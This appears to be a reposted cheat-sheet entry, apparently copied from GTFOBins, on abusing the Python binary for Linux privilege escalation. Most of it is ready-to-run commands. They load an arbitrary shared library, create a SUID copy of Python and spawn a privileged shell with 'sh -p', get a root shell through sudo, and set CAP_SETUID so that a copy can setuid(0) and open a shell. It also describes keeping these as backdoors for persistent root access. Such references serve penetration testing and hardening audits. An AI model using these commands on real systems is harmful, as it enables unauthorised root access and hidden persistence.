 https://gtfobins.github.io/gtfobins/python/#suid

It loads shared libraries that may be used to run code in the binary execution context.

python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which python) .

./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo python -c 'import os; os.system("/bin/sh")'

Capabilities

If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.

cp $(which python) .
sudo setcap cap_setuid+ep python

./python -c 'import os; os.setuid(0); os.system("/bin/sh")'

https://blog.csdn.net/qq_34935231